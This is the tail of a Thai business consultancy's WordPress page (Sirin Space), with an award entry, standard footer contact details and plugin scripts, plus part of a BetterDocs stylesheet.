		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-42a4570 elementor-column elementor-col-20 elementor-inner-column" data-id="42a4570" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-df06814 elementor-view-default elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="df06814" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="far fa-star"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span >รางวัลตาชั่งทอง บุคคลสงเคราะห์ดีเด่นแห่งปี</span>
				</h3>
								<p class="elementor-icon-box-description">สาขาจิตอาสาและบำเพ็ญประโยชน์ต่อสังคม ประจำปี 2560</p>
							</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
					
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
		
		
		<footer
			class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope"		>

			
			
<div class="footer-adv footer-adv-layout-6">
	<div class="footer-adv-overlay">
		<div class="ast-container">
						<div class="ast-row">
				<div class="ast-col-lg-6 ast-col-md-6 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-1">
					<div id="media_image-2" class="widget widget_media_image"><img width="250" height="111" src="https://www.sirinspace.com/wp-content/uploads/Logo-Sirin-Space_footer-1-300x133.png" class="image wp-image-2047  attachment-250x111 size-250x111" alt="" style="max-width: 100%; height: auto;" srcset="https://www.sirinspace.com/wp-content/uploads/Logo-Sirin-Space_footer-1-300x133.png 300w, https://www.sirinspace.com/wp-content/uploads/Logo-Sirin-Space_footer-1-600x266.png 600w, https://www.sirinspace.com/wp-content/uploads/Logo-Sirin-Space_footer-1-155x69.png 155w, https://www.sirinspace.com/wp-content/uploads/Logo-Sirin-Space_footer-1.png 689w" sizes="(max-width: 250px) 100vw, 250px" /></div><div id="astra-widget-social-profiles-3" class="widget astra-widget-social-profiles">
			<div class="astra-widget-social-profiles-inner clearfix inline simple icon-custom-color">
									<ul>
													<li>
								<a href="https://www.facebook.com/sirinspace" target="_blank" rel="noopener nofollow" aria-label="facebook-f">
										<span class="ast-widget-icon facebook-f">
																							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 264 512" width=36 height=36 ><path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path></svg>
																					</span>
																	</a>
							</li>
													<li>
								<a href="https://www.instagram.com/sirinspace/" target="_blank" rel="noopener nofollow" aria-label="instagram">
										<span class="ast-widget-icon instagram">
																							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width=36 height=36 ><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>
																					</span>
																	</a>
							</li>
													<li>
								<a href="https://twitter.com/SirinSpace" target="_blank" rel="noopener nofollow" aria-label="twitter">
										<span class="ast-widget-icon twitter">
																							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width=36 height=36 ><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>
																					</span>
																	</a>
							</li>
													<li>
								<a href="https://www.youtube.com/channel/UCWTzJ9jUU09mArkpwmwtYvQ" target="_self" rel="noopener nofollow" aria-label="youtube">
										<span class="ast-widget-icon youtube">
																							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" width=36 height=36 ><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>
																					</span>
																	</a>
							</li>
											</ul>
							</div>

			</div>				</div>
				<div class="ast-col-lg-6 ast-col-md-6 ast-col-sm-12 ast-col-xs-12">
					<div class="ast-row">
						<div class="ast-col-lg-6 ast-col-md-6 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-2">
							<div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://lin.ee/wwntbtQ"><img height="36" border="0"  src="https://www.sirinspace.com/wp-content/uploads/all-new-line-add-button-white.png"></a></div></div><div id="astra-widget-list-icons-10" class="widget astra-widget-list-icons"><h2 class="widget-title">Visit us</h2>			<div id="astra-widget-list-icons-wrapper" class="astra-widget-list-icons clearfix">
									<ul class="list-items-wrapper">
													<li>
								<div class="link">
									<a href="" class="list-item-link" target="_blank" rel="" aria-label="map-marker-alt">
																			<div class="icon">
											<span class="map-marker-alt">
																									<svg xmlns="http://www.w3.org/2000/svg" class="list-icon" fill="#e7a424" width="16" height="16" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>
																							</span>
										</div>
									
									<span class="link-text">Sirin Space Co., Ltd.</span>

									</a>
								</div>
							</li>
													<li>
								<div class="link">
									<a href="" class="list-item-link" target="_self" rel="noopener nofollow" aria-label="">
																			<div class="icon">
											<span class="">
																							</span>
										</div>
									
									<span class="link-text">69 ซ.นาคนิวาส 38 ถ. นาคนิวาส เขตลาดพร้าว  กรุงเทพมหานคร 10230</span>

									</a>
								</div>
							</li>
											</ul>
							</div>
			</div>						</div>
						<div class="ast-col-lg-6 ast-col-md-6 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-3">
							<div id="astra-widget-list-icons-13" class="widget astra-widget-list-icons"><h2 class="widget-title">Call us</h2>			<div id="astra-widget-list-icons-wrapper" class="astra-widget-list-icons clearfix">
									<ul class="list-items-wrapper">
													<li>
								<div class="link">
									<a href="" class="list-item-link" target="_self" rel="noopener nofollow" aria-label="mobile-alt">
																			<div class="icon">
											<span class="mobile-alt">
																									<svg xmlns="http://www.w3.org/2000/svg" class="list-icon" fill="#e7a424" width="16" height="16" viewBox="0 0 320 512"><path d="M272 0H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h224c26.5 0 48-21.5 48-48V48c0-26.5-21.5-48-48-48zM160 480c-17.7 0-32-14.3-32-32s14.3-32 32-32 32 14.3 32 32-14.3 32-32 32zm112-108c0 6.6-5.4 12-12 12H60c-6.6 0-12-5.4-12-12V60c0-6.6 5.4-12 12-12h200c6.6 0 12 5.4 12 12v312z"></path></svg>
																							</span>
										</div>
									
									<span class="link-text">(+66) 62 590 9919</span>

									</a>
								</div>
							</li>
											</ul>
							</div>
			</div><div id="astra-widget-list-icons-14" class="widget astra-widget-list-icons"><h2 class="widget-title">Email us</h2>			<div id="astra-widget-list-icons-wrapper" class="astra-widget-list-icons clearfix">
									<ul class="list-items-wrapper">
													<li>
								<div class="link">
									<a href="" class="list-item-link" target="_self" rel="noopener nofollow" aria-label="envelope">
																			<div class="icon">
											<span class="envelope">
																									<svg xmlns="http://www.w3.org/2000/svg" class="list-icon" fill="#e7a424" width="16" height="16" viewBox="0 0 512 512"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>
																							</span>
										</div>
									
									<span class="link-text">contact@sirinspace.com</span>

									</a>
								</div>
							</li>
											</ul>
							</div>
			</div>						</div>
					</div>
				</div>
			</div><!-- .ast-row -->
					</div><!-- .ast-container -->
	</div><!-- .footer-adv-overlay-->
</div><!-- .ast-theme-footer .footer-adv-layout-6 -->

<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright © 2026 Sirin Space All rights reserved.					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
		
		
	</div><!-- #page -->

	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PWCCSW6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a id="ast-scroll-top" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="screen-reader-text">Scroll to Top</span>
</a>
        <script type="text/javascript">
            let cust_login = document.getElementById("loginform");
            if(cust_login !== null) {
                var recaptcha_script = document.createElement('script');
                recaptcha_script.setAttribute('src','https://www.google.com/recaptcha/api.js');
                document.head.appendChild(recaptcha_script);                
            }
        </script>
        <link rel='stylesheet' id='astra-widgets-astra-widget-social-profiles-css'  href='https://www.sirinspace.com/wp-content/plugins/astra-widgets/assets/css/minified/astra-widget-social-profiles.min.css?ver=1.2.3' media='all' />
<style id='astra-widgets-astra-widget-social-profiles-inline-css'>
#astra-widget-social-profiles-3 .astra-widget-social-profiles-inner li .ast-widget-icon svg{fill:#ffffff;}#astra-widget-social-profiles-3 .astra-widget-social-profiles-inner.square-outline li .ast-widget-icon, #astra-widget-social-profiles-3 .astra-widget-social-profiles-inner.circle-outline li .ast-widget-icon{background:transparent;}#astra-widget-social-profiles-3 .astra-widget-social-profiles-inner.square-outline li .ast-widget-icon svg, #astra-widget-social-profiles-3 .astra-widget-social-profiles-inner.circle-outline li .ast-widget-icon svg{background:transparent;fill:#ffffff;}#astra-widget-social-profiles-3 .astra-widget-social-profiles-inner.square .ast-widget-icon svg, #astra-widget-social-profiles-3 .astra-widget-social-profiles-inner.circle .ast-widget-icon svg{fill:#ffffff;}#astra-widget-social-profiles-3 .astra-widget-social-profiles-inner.square-outline li .ast-widget-icon:hover, #astra-widget-social-profiles-3 .astra-widget-social-profiles-inner.circle-outline li .ast-widget-icon:hover{background:transparent;}#astra-widget-social-profiles-3 .astra-widget-social-profiles-inner .ast-widget-icon{font-size:36px;}#astra-widget-social-profiles-3 .astra-widget-social-profiles-inner.circle li .ast-widget-icon, #astra-widget-social-profiles-3 .astra-widget-social-profiles-inner.circle-outline li .ast-widget-icon{font-size:36px;}#astra-widget-social-profiles-3 .astra-widget-social-profiles-inner li > a .ast-widget-icon{margin-right:px;}#astra-widget-social-profiles-3 .astra-widget-social-profiles-inner.stack li > a {padding-bottom:px;}#astra-widget-social-profiles-3 .astra-widget-social-profiles-inner.inline li > a {padding-right:px;}#astra-widget-social-profiles-3 .astra-widget-social-profiles-inner.inline li:last-child a {padding-right:0;}#astra-widget-social-profiles-3 .astra-widget-social-profiles-inner li:last-child a{margin-right:0;padding-bottom:0;}
</style>
<link rel='stylesheet' id='astra-widgets-astra-widget-list-icons-css'  href='https://www.sirinspace.com/wp-content/plugins/astra-widgets/assets/css/minified/astra-widget-list-icons.min.css?ver=1.2.3' media='all' />
<style id='astra-widgets-astra-widget-list-icons-inline-css'>
#astra-widget-list-icons-10 .astra-widget-list-icons .image img{min-width:16px;}#astra-widget-list-icons-10 .astra-widget-list-icons .icon svg{width:16px;}#astra-widget-list-icons-10 #astra-widget-list-icons-wrapper .list-items-wrapper li:first-child{padding-top:0;padding-bottom:2.5px;}#astra-widget-list-icons-10 #astra-widget-list-icons-wrapper .list-items-wrapper li{padding-top:2.5px;padding-bottom:2.5px;margin-bottom:0;}#astra-widget-list-icons-10 #astra-widget-list-icons-wrapper .list-items-wrapper li:last-child{padding-top:2.5px;padding-bottom:0;}#astra-widget-list-icons-10.astra-widget-list-icons ul li .link-text{margin-left:px;}#astra-widget-list-icons-10 .list-item-link .icon{width:16px;height:16px;}
#astra-widget-list-icons-13 .astra-widget-list-icons .image img{min-width:16px;}#astra-widget-list-icons-13 .astra-widget-list-icons .icon svg{width:16px;}#astra-widget-list-icons-13.astra-widget-list-icons .list-items-wrapper li{border-bottom-width:1px;border-bottom-style:solid;}#astra-widget-list-icons-13.astra-widget-list-icons .list-items-wrapper li:last-child{border-bottom-style:none;}#astra-widget-list-icons-13 #astra-widget-list-icons-wrapper .list-items-wrapper li:first-child{padding-top:0;padding-bottom:2.5px;}#astra-widget-list-icons-13 #astra-widget-list-icons-wrapper .list-items-wrapper li{padding-top:2.5px;padding-bottom:2.5px;margin-bottom:0;}#astra-widget-list-icons-13 #astra-widget-list-icons-wrapper .list-items-wrapper li:last-child{padding-top:2.5px;padding-bottom:0;}#astra-widget-list-icons-13.astra-widget-list-icons ul li .link-text{margin-left:px;}#astra-widget-list-icons-13 .list-item-link .icon{width:16px;height:16px;}
#astra-widget-list-icons-14 .astra-widget-list-icons .image img{min-width:16px;}#astra-widget-list-icons-14 .astra-widget-list-icons .icon svg{width:16px;}#astra-widget-list-icons-14 #astra-widget-list-icons-wrapper .list-items-wrapper li:first-child{padding-top:0;padding-bottom:2.5px;}#astra-widget-list-icons-14 #astra-widget-list-icons-wrapper .list-items-wrapper li{padding-top:2.5px;padding-bottom:2.5px;margin-bottom:0;}#astra-widget-list-icons-14 #astra-widget-list-icons-wrapper .list-items-wrapper li:last-child{padding-top:2.5px;padding-bottom:0;}#astra-widget-list-icons-14.astra-widget-list-icons ul li .link-text{margin-left:px;}#astra-widget-list-icons-14 .list-item-link .icon{width:16px;height:16px;}
</style>
<script>
var astra = {"break_point":"1270","isRtl":"","query_vars":"{\"page\":\"\",\"pagename\":\"sirirat-rueangsri-noosi\"}","edit_post_url":"https:\/\/www.sirinspace.com\/wp-admin\/post.php?post={{id}}&action=edit","ajax_url":"https:\/\/www.sirinspace.com\/wp-admin\/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"number","infinite_scroll_event":"scroll","infinite_nonce":"ea612a5f9f","no_more_post_message":"No more posts to show.","grid_layout":"3","site_url":"https:\/\/www.sirinspace.com","show_comments":"Show Comments","masonryEnabled":"","blogMasonryBreakPoint":"768"};
</script>
<script src='https://www.sirinspace.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.3.4'></script>
<script src='https://www.sirinspace.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script src='https://www.sirinspace.com/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script src='https://www.sirinspace.com/wp-includes/js/clipboard.min.js?ver=7b0c5d3d7be7c68acd37bbfc63d41f20'></script>
<script>
var betterdocspublic = {"ajax_url":"https:\/\/www.sirinspace.com\/wp-admin\/admin-ajax.php","post_id":"524"};
</script>
<script src='https://www.sirinspace.com/wp-content/plugins/betterdocs/public/js/betterdocs-public.js?ver=1.0.0'></script>
<script src='https://www.sirinspace.com/wp-content/plugins/betterdocs/public/js/simplebar.js?ver=1.0.0'></script>
<script>
var localize = {"ajaxurl":"https:\/\/www.sirinspace.com\/wp-admin\/admin-ajax.php","nonce":"afaf15c59e"};
</script>
<script src='https://www.sirinspace.com/wp-content/uploads/essential-addons-elementor/eael-post-524.min.js?ver=1769145110'></script>
<script>
var astraAddon = {"sticky_active":"1","header_main_stick":"1","header_above_stick":"0","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"both","sticky_header_style":"slide","sticky_hide_on_scroll":"0","break_point":"1270","header_main_shrink":"1","header_logo_width":"","responsive_header_logo_width":{"desktop":"155","tablet":"120","mobile":"100"},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200"};
</script>
<script src='https://www.sirinspace.com/wp-content/plugins/astra-addon/classes/modules/menu-sidebar/assets/js/minified/common-sidebar-and-menu.min.js?ver=2.3.3'></script>
<script src='https://www.sirinspace.com/wp-content/plugins/astra-addon/addons/advanced-hooks/assets/js/minified/advanced-hooks-sticky-header-footer.min.js?ver=2.3.3'></script>
<script src='https://www.sirinspace.com/wp-content/plugins/astra-addon/addons/sticky-header/assets/js/minified/sticky-header.min.js?ver=2.3.3'></script>
<script src='https://www.sirinspace.com/wp-content/plugins/astra-addon/addons/scroll-to-top/assets/js/minified/scroll-to-top.min.js?ver=2.3.3'></script>
<script src='https://www.sirinspace.com/wp-content/plugins/astra-addon/addons/nav-menu/assets/js/minified/mega-menu-frontend.min.js?ver=2.3.3'></script>
<script src='https://www.sirinspace.com/wp-content/plugins/astra-addon/addons/advanced-search/assets/js/minified/advanced-search.min.js?ver=2.3.3'></script>
<script src='https://www.sirinspace.com/wp-includes/js/wp-embed.min.js?ver=7b0c5d3d7be7c68acd37bbfc63d41f20'></script>
<script src='https://www.google.com/recaptcha/api.js?ver=7b0c5d3d7be7c68acd37bbfc63d41f20'></script>
<script src='https://www.sirinspace.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.9.7'></script>
<script src='https://www.sirinspace.com/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script src='https://www.sirinspace.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.6'></script>
<script src='https://www.sirinspace.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script src='https://www.sirinspace.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6'></script>
<script src='https://www.sirinspace.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=2.9.7'></script>
<script>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","downloadImage":"Download image"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.9.7","urls":{"assets":"https:\/\/www.sirinspace.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_lightbox_enable_counter":"yes","elementor_lightbox_enable_fullscreen":"yes","elementor_lightbox_enable_zoom":"yes","elementor_lightbox_enable_share":"yes","elementor_lightbox_title_src":"title","elementor_lightbox_description_src":"description"},"editorPreferences":[]},"post":{"id":524,"title":"Sirirat%20Rueangsri%20Noosi%20-%20Sirin%20Space%20%7C%20%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%9B%E0%B8%A3%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B9%83%E0%B8%99%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%94%E0%B9%8D%E0%B8%B2%E0%B9%80%E0%B8%99%E0%B8%B4%E0%B8%99%E0%B8%98%E0%B8%B8%E0%B8%A3%E0%B8%81%E0%B8%B4%E0%B8%88%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9D%E0%B8%B6%E0%B8%81%E0%B8%AD%E0%B8%9A%E0%B8%A3%E0%B8%A1","excerpt":"","featuredImage":false}};
</script>
<script src='https://www.sirinspace.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.9.7'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			
		<!-- Cookie Notice plugin v1.3.1 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,0.9);"><div class="cookie-notice-container" style="color: #000000;"><span id="cn-notice-text" class="cn-text-container">เราใช้คุกกี้เพื่อให้แน่ใจว่าเราจะได้รับประสบการณ์ที่ดีที่สุดในเว็บไซต์ของเรา เราตั้งค่าคุกกี้สำหรับข้อมูลที่เรานำเสนอและมีความจำเป็นตามข้อกำหนดทางเทคนิค</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap">ยอมรับคุกกี้</a><a href="https://www.sirinspace.com/privacy-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button bootstrap">Privacy policy</a></span><a href="javascript:void(0);" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon"></a></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.sirinspace.com/wp-content/plugins/betterdocs/public/css/betterdocs-public.css?ver=1.0.0
body_size: 22515
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
 a.docs-single-cat-wrap:hover,.docs-single-cat-wrap a:hover {
   text-decoration: none;
 }
.betterdocs-wraper .betterdocs-archive-wrap {
  width: 100%;
  max-width: 1400px;
  display: block;
  margin: 0 auto;
}
.betterdocs-search-form-wrap .betterdocs-live-search {
  width: 100%;
  max-width: 800px;
  display: block;
  margin: 0 auto;
}
.betterdocs-wraper {
  background-color: #fff;
}
.betterdocs-search-form-wrap {
  background-color: #f7f7f7;
  padding: 50px 20px;
  border-bottom: 1px solid #f1f1f1;
}
.betterdocs-searchform {
  display: flex;
  flex-flow: row nowrap;
}
.betterdocs-live-search {
  position: relative;
}
.betterdocs-searchform .betterdocs-search-field {
  width: 100%;
  background: none;
  color: #595959;
  font-size: 1em;
  padding: 0 15px;
  border: none;
  box-shadow: none;
  position: relative;
  outline: 0;
}
.betterdocs-searchform {
  width: 100%;
  display: flex;
  align-items: center;
  background: #fff;
  border: 1px solid #f1f1f1;
  position: relative;
  -moz-border-radius: 8px;
  -webkit-border-radius: 8px;
  border-radius: 8px;
}
.betterdocs-search-result-wrap {
  position: relative;
  z-index: 9999;
}
.betterdocs-search-result-wrap::before {
  border-color: transparent transparent #fff;
  z-index: 9999;
  border-style: solid;
  border-width: 12px;
  content: "";
  height: 0;
  left: 47px;
  position: absolute;
  top: -8px;
  width: 0;
}
.betterdocs-search-result-wrap.hideArrow::before {
  display: none;
}
.betterdocs-live-search .docs-search-result {
  background-color: #fff;
  border: 1px solid #f1f1f1;
  min-width: 300px;
  position: absolute;
  top: auto;
  margin: 15px 0 0;
  padding: 0;
  list-style: none;
  max-height: 400px;
  overflow-y: scroll;
}
.betterdocs-live-search .docs-search-result li {
  border-bottom: 1px solid #f5f5f5;
  padding: 5px;
  display: flex;
  flex-direction: row;
}
.betterdocs-live-search .docs-search-result li img {
  align-self: center;
  width: 80px;
}
.betterdocs-live-search .docs-search-result li span {
  font-size: .8em;
  color: #444b54;
}
.betterdocs-live-search .docs-search-result li:hover {
  background: #f5f5f5;
}
.betterdocs-live-search .docs-search-result li:only-child {
  border: none;
  padding: 15px;
}
.betterdocs-live-search .docs-search-result li a {
  display: block;
  color: #444;
  padding: 10px;
  white-space: nowrap;
  text-decoration: none;
}
.betterdocs-searchform svg {
  height: 30px;
  fill: #444b54;
  opacity: 0.5;
  cursor: pointer;
  transition: all 0.3s;
}
.betterdocs-searchform svg.docs-search-icon {
  margin-left: 15px;
}
.betterdocs-searchform svg.docs-search-loader {
  display: none;
  margin-right: 15px;
  height: 30px;
}
.betterdocs-searchform svg.docs-search-close {
  display: none;
  margin-right: 13px;
}

.docs-search-result {
  animation: slideDown 400ms ease-in-out;
}

@keyframes slideDown {
  0% {
    max-height: 0;
  }
  100% {
    max-height: 400px;
  }
}

/* Archive Listing */

.betterdocs-categories-wrap {
  margin-left: auto;
  margin-right: auto;
}
.betterdocs-categories-wrap.layout-masonry .docs-single-cat-wrap {
  float: left;
}
@media only screen and (max-width: 768px) {
  .betterdocs-categories-wrap.layout-masonry.docs-col-3 .docs-single-cat-wrap,
  .betterdocs-categories-wrap.layout-masonry.docs-col-4 .docs-single-cat-wrap,
  .betterdocs-categories-wrap.layout-masonry.docs-col-5 .docs-single-cat-wrap,
  .betterdocs-categories-wrap.layout-masonry.docs-col-6 .docs-single-cat-wrap {
    width: 45% !important;
  }
}
@media only screen and (max-width: 670px) {
  .betterdocs-categories-wrap.layout-masonry.docs-col-3 .docs-single-cat-wrap,
  .betterdocs-categories-wrap.layout-masonry.docs-col-4 .docs-single-cat-wrap,
  .betterdocs-categories-wrap.layout-masonry.docs-col-5 .docs-single-cat-wrap,
  .betterdocs-categories-wrap.layout-masonry.docs-col-6 .docs-single-cat-wrap {
    width: 100% !important;
  }
}
.betterdocs-categories-wrap.layout-flex {
  display: flex;
  flex-flow: row wrap;
}
.betterdocs-categories-wrap .docs-single-cat-wrap.category-grid {
  background-color: #fff;
  box-shadow: 0px 10px 100px 0px rgba(40, 47, 98, 0.08);
  border-radius: 5px;
  padding-bottom: 25px;
}
.betterdocs-full-sidebar-left .betterdocs-categories-wrap .docs-single-cat-wrap,
.betterdocs-sidebar-content .betterdocs-categories-wrap .docs-single-cat-wrap {
	border-radius: 0 !important;
}
.betterdocs-categories-wrap.layout-flex .docs-single-cat-wrap {
  flex: 1 1 30%;
}
.betterdocs-categories-wrap.layout-flex.docs-col-1 .docs-single-cat-wrap {
  flex: 1 1 100%;
}
.betterdocs-categories-wrap.layout-flex.docs-col-2 .docs-single-cat-wrap {
  flex: 1 1 45%;
}
.betterdocs-categories-wrap.layout-flex.docs-col-3 .docs-single-cat-wrap {
  flex: 1 1 30%;
}
.betterdocs-categories-wrap.layout-flex.docs-col-4 .docs-single-cat-wrap {
  flex: 1 1 22%;
}
.betterdocs-categories-wrap.layout-flex.docs-col-5 .docs-single-cat-wrap {
  flex: 1 1 15%;
}
.betterdocs-categories-wrap.layout-flex.docs-col-6 .docs-single-cat-wrap {
  flex: 1 1 12%;
}
@media only screen and (max-width: 768px) {
  .betterdocs-categories-wrap.layout-flex .docs-single-cat-wrap {
    flex: 1 1 45% !important;
  }
}
@media only screen and (max-width: 670px) {
  .betterdocs-categories-wrap.layout-flex .docs-single-cat-wrap {
    flex: 1 1 100% !important;
  }
}
.betterdocs-categories-wrap ul {
  margin: 0;
  padding: 0;
}
.betterdocs-category-list .betterdocs-categories-wrap .docs-single-cat-wrap {
